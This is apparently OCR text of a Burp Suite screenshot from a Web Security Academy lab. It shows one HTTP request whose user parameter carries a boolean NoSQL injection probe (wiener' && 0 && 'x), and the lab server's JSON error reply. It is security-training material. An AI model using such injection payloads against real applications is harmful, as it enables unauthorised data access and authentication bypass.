 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a0a005204698f35807ebcb9007200
Request
Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+0+%26%26+'x' HTTP/2
2 Host: 0a0a005204698f35807ebcb9007200af.web-security-academy.net
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-academy.net/my-accoun
t?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 {
7 "message":"There was an error getting user details"
8 }